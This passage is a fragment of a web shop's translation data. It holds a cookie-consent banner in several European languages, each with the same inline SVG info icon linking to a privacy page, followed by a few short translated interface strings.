href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","nl":"We gebruiken cookies om u de best mogelijke service te bieden. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","en":"We use cookies to provide you with the best possible service. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","fr":"Nous utilisons des cookies pour vous offrir le meilleur service possible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","it":"Utilizziamo i cookie per fornirvi il miglior servizio possibile. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pl":"Używamy plików cookie, aby zapewnić najlepszą możliwą obsługę. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","es":"Utilizamos cookies para ofrecerte el mejor servicio posible. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","pt-PT":"Utilizamos cookies para lhe fornecer o melhor serviço possível. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hu":"Sütiket használunk, hogy a lehető legjobb szolgáltatást nyújthassuk Önnek. 🍪<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">&nbsp;&nbsp;&nbsp;</font></font><a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>","hr":"Koristimo kolačiće kako bismo vam ponudili najbolju moguću uslugu. 🍪 &nbsp; <a href=\"/tools/privacy\" style=\"width:15px; height: 15px;\"><svg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" viewBox=\"0 0 26 26\" version=\"1.1\" style=\"width: 15px; height: 15px;\"><g id=\"surface1\"><path fill=\"#ffffff\" d=\"M 13 1.1875 C 6.476563 1.1875 1.1875 6.476563 1.1875 13 C 1.1875 19.523438 6.476563 24.8125 13 24.8125 C 19.523438 24.8125 24.8125 19.523438 24.8125 13 C 24.8125 6.476563 19.523438 1.1875 13 1.1875 Z M 15.460938 19.496094 C 14.851563 19.734375 14.367188 19.917969 14.003906 20.042969 C 13.640625 20.167969 13.222656 20.230469 12.742188 20.230469 C 12.007813 20.230469 11.433594 20.050781 11.023438 19.691406 C 10.617188 19.335938 10.414063 18.878906 10.414063 18.324219 C 10.414063 18.109375 10.429688 17.890625 10.460938 17.667969 C 10.488281 17.441406 10.539063 17.191406 10.605469 16.90625 L 11.367188 14.21875 C 11.433594 13.960938 11.492188 13.71875 11.539063 13.488281 C 11.585938 13.257813 11.605469 13.046875 11.605469 12.855469 C 11.605469 12.515625 11.535156 12.273438 11.394531 12.140625 C 11.25 12.003906 10.980469 11.9375 10.582031 11.9375 C 10.386719 11.9375 10.183594 11.96875 9.976563 12.027344 C 9.769531 12.089844 9.59375 12.148438 9.445313 12.203125 L 9.648438 11.375 C 10.144531 11.171875 10.621094 11 11.078125 10.855469 C 11.53125 10.710938 11.964844 10.636719 12.367188 10.636719 C 13.097656 10.636719 13.664063 10.816406 14.058594 11.167969 C 14.453125 11.519531 14.652344 11.980469 14.652344 12.542969 C 14.652344 12.660156 14.640625 12.867188 14.613281 13.160156 C 14.585938 13.453125 14.535156 13.722656 14.460938 13.972656 L 13.703125 16.652344 C 13.640625 16.867188 13.585938 17.113281 13.535156 17.386719 C 13.488281 17.660156 13.464844 17.871094 13.464844 18.011719 C 13.464844 18.367188 13.542969 18.613281 13.703125 18.742188 C 13.859375 18.871094 14.136719 18.933594 14.53125 18.933594 C 14.714844 18.933594 14.921875 18.902344 15.15625 18.839844 C 15.386719 18.773438 15.554688 18.71875 15.660156 18.667969 Z M 15.324219 8.617188 C 14.972656 8.945313 14.546875 9.109375 14.050781 9.109375 C 13.554688 9.109375 13.125 8.945313 12.769531 8.617188 C 12.414063 8.289063 12.238281 7.890625 12.238281 7.425781 C 12.238281 6.960938 12.417969 6.558594 12.769531 6.226563 C 13.125 5.894531 13.554688 5.730469 14.050781 5.730469 C 14.546875 5.730469 14.972656 5.894531 15.324219 6.226563 C 15.679688 6.558594 15.855469 6.960938 15.855469 7.425781 C 15.855469 7.890625 15.679688 8.289063 15.324219 8.617188 Z \"></path></g></svg></a>"}},{"base_text":"envío_local","published_trans_text":{"es":"local_shipping"}},{"base_text":"Akzeptieren","published_trans_text":{"en":"Accept","nl":"Accepteer","it":"Accettare","hr":"Prihvatiti"}},{"base_text":"(xxxx recenzí)","published_trans_text":{"cs":"(900+ recenzí)"}},{"base_text":"storefront","published_trans_text":{"nl":"<font style=\"vertical-align: inherit;\"><font style=\"vertical-align: inherit;\">\n  <span style=\"color: rgb(26, 26, 26); font-family: -apple-system, \"system-ui\", \"San Francisco\", Roboto, \"Segoe UI\", \"Helvetica Neue\", sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; white-space: normal; background-color: rgb(255, 255, 255); text-decoration-thickness: initial; text-decoration-style: initial; text-decoration-color: initial; display: inline !important; float: 